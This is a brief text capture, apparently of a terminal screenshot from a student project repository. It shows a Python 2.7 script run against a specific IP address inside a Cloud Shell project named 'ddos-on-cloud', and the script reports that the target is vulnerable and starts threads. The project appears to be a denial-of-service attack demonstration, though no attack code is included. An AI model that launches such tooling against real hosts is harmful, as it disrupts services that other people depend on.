 dhwanipatel18@cloudshell:~ (ddos-on-cloud)$ python2.7 pro02.py -u "http://3.110.184.179/pro/"
IBM Project - 02 developed by: dHwAnI pAtEl
(i) Checking target for vulnerability...
(o) Target seems to be vulnerable
(i) Creating new threads...